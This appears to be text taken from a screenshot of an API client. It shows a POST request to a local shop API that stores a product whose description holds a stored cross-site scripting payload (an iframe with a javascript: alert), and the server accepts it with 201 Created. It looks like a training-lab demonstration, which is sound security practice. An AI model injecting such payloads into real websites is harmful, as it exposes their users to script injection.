 POST http://localhost:3000/api/Produ
No Environment
http://localhost:3000/api/Products
POST http://localhost:3000/api/Products Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"name": "XSS", "description": "<iframe src=\"javascript:alert(`xss`)\">", "price": 47.11}
Body Cookies Headers (10) Test Results Status: 201 Created Time: 87 ms Size: 569 B Download
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "id": 33,
5 "name": "XSS",
6 "description": "<iframe src=\"javascript:alert(`xss`)\">",
7 "price": 47.11,
8 "updatedAt": "2019-01-08T22:39:55.526Z",
9 "createdAt": "2019-01-08T22:39:55.526Z",
10 "image": null,
11 "deletedAt": null
12 }
13 }